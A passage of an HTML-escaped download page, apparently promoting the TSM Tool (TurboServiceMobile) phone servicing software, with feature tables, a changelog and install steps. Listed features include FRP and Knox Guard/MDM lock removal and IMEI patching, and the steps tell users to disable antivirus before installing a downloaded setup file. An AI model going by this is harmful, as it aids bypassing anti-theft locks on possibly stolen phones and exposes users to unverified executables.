style=\"box-sizing: inherit;\"\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EBypass FRP (MTP)\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: inherit;\"\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EOpen Diag Menu\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: inherit;\"\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EOpen PreConfig\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: inherit;\"\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EOpen IMS Settings\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: inherit;\"\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EOpen APN Settings\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/figure\u003E\u003Cp class=\"has-base-3-color has-accent-2-background-color has-text-color has-background has-link-color wp-elements-4391bdfbe6c65934986af1fe8df301aa\" style=\"border: 0px; box-sizing: inherit; color: var(--base-3); font-size: 17px; margin: 0px 0px 1.5em; padding: 1.25em 2.375em;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EXiaomi Services:\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Chr class=\"wp-block-separator has-alpha-channel-opacity\" style=\"border-bottom: none; border-image: initial; border-left: none; border-right: none; border-top: 2px solid; box-sizing: inherit; font-size: 17px; height: 1px; margin: 40px 0px; padding: 0px;\" \/\u003E\u003Cfigure class=\"wp-block-table is-style-stripes\" style=\"border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-collapse: inherit; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-spacing: 0px; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: inherit; font-size: 17px; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable class=\"has-accent-2-background-color has-background\" style=\"background-color: var(--accent-2); border-collapse: collapse; border-color: rgba(0, 0, 0, 0.1); border-image: initial; border-spacing: 0px; border-style: solid; border-width: 1px 0px 0px 1px; box-sizing: inherit; margin: 0px 0px 1.5em; width: 720px;\"\u003E\u003Cthead style=\"border-bottom: 3px solid; box-sizing: inherit;\"\u003E\u003Ctr style=\"box-sizing: inherit;\"\u003E\u003Cth style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EService\u003C\/span\u003E\u003C\/th\u003E\u003Cth style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003ESupported Models\u003C\/span\u003E\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: inherit;\"\u003E\u003Ctr style=\"box-sizing: inherit;\"\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EFlash Stock Firmware [BAT]\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: inherit;\"\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EEnable Diag Generic Without Root\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: inherit;\"\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EEnable Diag Generic With Root\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: inherit;\"\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003ERead Info [SideLoad]\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: inherit;\"\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EWipe Data [SideLoad]\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/figure\u003E\u003Cp class=\"has-accent-2-background-color has-background\" style=\"border: 0px; box-sizing: inherit; font-size: 17px; margin: 0px 0px 1.5em; padding: 1.25em 2.375em;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EMotorola Services: [Fastboot]\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Chr class=\"wp-block-separator has-alpha-channel-opacity\" style=\"border-bottom: none; border-image: initial; border-left: none; border-right: none; border-top: 2px solid; box-sizing: inherit; font-size: 17px; height: 1px; margin: 40px 0px; padding: 0px;\" \/\u003E\u003Cfigure class=\"wp-block-table\" style=\"border: 0px; box-sizing: inherit; font-size: 17px; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable style=\"border-collapse: collapse; border-color: rgba(0, 0, 0, 0.1); border-image: initial; border-spacing: 0px; border-style: solid; border-width: 1px 0px 0px 1px; box-sizing: inherit; margin: 0px 0px 1.5em; width: 720px;\"\u003E\u003Cthead style=\"border-bottom: 3px solid; box-sizing: inherit;\"\u003E\u003Ctr style=\"box-sizing: inherit;\"\u003E\u003Cth style=\"border: 1px solid; box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EService\u003C\/span\u003E\u003C\/th\u003E\u003Cth style=\"border: 1px solid; box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003ESupported Models\u003C\/span\u003E\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: inherit;\"\u003E\u003Ctr style=\"box-sizing: inherit;\"\u003E\u003Ctd style=\"border: 1px solid; box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EFlash Stock Firmware [XML]\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; box-sizing: inherit; padding: 0.5em;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: inherit;\"\u003E\u003Ctd style=\"border: 1px solid; box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003ERead Info\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; box-sizing: inherit; padding: 0.5em;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: inherit;\"\u003E\u003Ctd style=\"border: 1px solid; box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EFactory Reset\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; box-sizing: inherit; padding: 0.5em;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: inherit;\"\u003E\u003Ctd style=\"border: 1px solid; box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EReset FRP [UNLOCKED BL]\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; box-sizing: inherit; padding: 0.5em;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/figure\u003E\u003Cp class=\"has-base-3-color has-accent-2-background-color has-text-color has-background has-link-color wp-elements-cee0c13973e3d882170f62e61cf9ce20\" style=\"border: 0px; box-sizing: inherit; color: var(--base-3); font-size: 17px; margin: 0px 0px 1.5em; padding: 1.25em 2.375em;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EQualcomm Generic Services:\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cfigure class=\"wp-block-table is-style-stripes\" style=\"border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-collapse: inherit; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-spacing: 0px; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: inherit; font-size: 17px; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable class=\"has-accent-2-background-color has-background\" style=\"background-color: var(--accent-2); border-collapse: collapse; border-color: rgba(0, 0, 0, 0.1); border-image: initial; border-spacing: 0px; border-style: solid; border-width: 1px 0px 0px 1px; box-sizing: inherit; margin: 0px 0px 1.5em; width: 720px;\"\u003E\u003Cthead style=\"border-bottom: 3px solid; box-sizing: inherit;\"\u003E\u003Ctr style=\"box-sizing: inherit;\"\u003E\u003Cth style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EService\u003C\/span\u003E\u003C\/th\u003E\u003Cth style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EFunctionality\u003C\/span\u003E\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: inherit;\"\u003E\u003Ctr style=\"box-sizing: inherit;\"\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EEFS Explorer [Read\/Write\/Delete\/Explorer]\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003ERead\/Write\/Delete\/Explore EFS\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: inherit;\"\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003ERead\/Write NV Data [NV\/NVF\/QCN]\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003ERead\/Write NV Data, NVF, QCN\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: inherit;\"\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003ERead\/Write QCN\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003ERead\/Write Qualcomm Calibration Network file (QCN)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: inherit;\"\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EQcn Patch IMEI\/MEID\/ESN\/SPC\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EPatch IMEI\/MEID\/ESN\/SPC in QCN file\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: inherit;\"\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003ERead\/Reset SPC\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003ERead\/Reset Service Programming Code (SPC)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/figure\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text; font-size: large;\"\u003EWhat’s New in TSM Tool V2.4.1 ?\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\n\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ETurboServiceMobile V2.4.1 – Changelog\u003C\/strong\u003E\u003Cbr \/\u003E\u003Cem\u003ERelease date: 22 Dec 2025\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ETSM Tool Pro v2.4.1\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAdded: Samsung 2025 Qualcomm Models\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFRP remove\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFactory reset\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERead and write firmware\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERemove KG and MDM on latest patches\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESupported models\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy Z Flip 5G (SM-F7000 | bitB)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy Z Fold2 5G (SM-F9160 | bit8)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy S20 FE 5G (SM-G781N | bitD)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy S20 FE 5G (SM-G781V | bitL)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy S20 FE 5G (SM-G781W | bitL)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy S21 FE 5G (SM-G990U2 | bitI)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy M23 5G (SM-M236B | bitC)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy Tab Active4 Pro 5G (SM-T636B | bit9)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy Tab Active4 Pro 5G (SM-T638U | bit9)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy Tab S7 FE (SM-T735 | bit9)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy W23 Fold (SM-W9023 | bit8)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy Tab A9+ (SM-X210 | bit9)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy Tab A9+ 5G (SM-X216C | bit9)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy Tab A9+ 5G (SM-X216N | bit9)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EImproved\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EDisable Security Plugin method (META)\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E📚 Tutorials \u0026amp; Guides\u003C\/span\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🖥️ KG 2025 Guide by TSM PRO → \u003Ca href=\"https:\/\/youtu.be\/hj69_GXV708\"\u003EWatch here\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🛠️ Samsung Unisoc-SPD Boot Repair → \u003Ca href=\"https:\/\/youtu.be\/sjdEiNw9-mA?si=p-Mr-HYPUBg8RuTz\"\u003EWatch here\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🔓 FRP Removal (Samsung Unisoc SPD) – No Test Point → \u003Ca href=\"https:\/\/youtu.be\/u_foLghUr3k?si=elIPEijkKYioH0-z\"\u003EWatch here\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🔓 FRP Removal – Unisoc T760 → \u003Ca href=\"https:\/\/youtu.be\/fUtO-PfU6OQ?si=-aUgll36ivKI9nUS\"\u003EWatch here\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\n\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cp data-end=\"1766\" data-start=\"1740\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003Cp data-end=\"1944\" data-start=\"1930\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text; font-size: large;\"\u003EHow To Use?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Col\u003E\u003Cli style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; line-height: 1.5; margin: 5px 0px; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EFirst, you need to download the zip file from the below link\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; line-height: 1.5; margin: 5px 0px; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003ENext, you can unzip all files at\u003Cb style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;c: drive\u003C\/b\u003E\u0026nbsp;(\u003Cu style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ci style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;\"\u003Eimportant)\u003C\/i\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; line-height: 1.5; margin: 5px 0px; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cu style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ci style=\"background-attachment: initial; background-clip: initial; background-color: white; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; background: 0px 0px white; border: 0px; outline: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;\"\u003EEnsure you have disabled the antivirus before running the installation\u003C\/i\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; line-height: 1.5; margin: 5px 0px; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003ENext, open the folder and install the setup file with some basic instruction\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; line-height: 1.5; margin: 5px 0px; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003ENext, you can manually create the shortcut on the desktop because when setup is complete it does not create a desktop shortcut, To make a shortcut you can go to \"\u003Cb\u003EC:\\Program Files (x86)\\TurboServiceMobile\u003C\/b\u003E\" in there you can find the \"\u003Cb\u003ETurboServiceMobile.exe\u003C\/b\u003E\" right click and go to\u0026nbsp;\u003Cb\u003ESend To\u003C\/b\u003E\u0026nbsp;\u0026gt;\u0026nbsp;\u003Cb\u003EDesktop (Create Shortcut),\u0026nbsp;\u003C\/b\u003ESimply follow these steps to you can create a direct shortcut access. if you already created a shortcut please ignore this step.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; line-height: 1.5; margin: 5px 0px; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-color: white; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; background: 0px 0px white; border: 0px; font-family: Golos Text; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan\u003ERun the Shortcut from the desktop\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\"\u003Cb style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ETurboServiceMobile\u003C\/b\u003E\"\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; line-height: 1.5; margin: 5px 0px; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-color: white; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; background: 0px 0px white; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos 